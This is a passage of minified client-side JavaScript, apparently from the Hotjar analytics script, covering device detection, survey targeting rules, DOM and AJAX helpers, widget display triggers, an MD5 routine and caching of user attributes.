l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function ae(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(ae(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},Es=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Bs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(Es,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Bs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){M&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},fi=[],Fs=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}fi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Fs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){fi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),fi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Fs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Fs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function pi(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y,l[12],6,1700485571),y=Zt(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)pi(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(pi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,pi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all 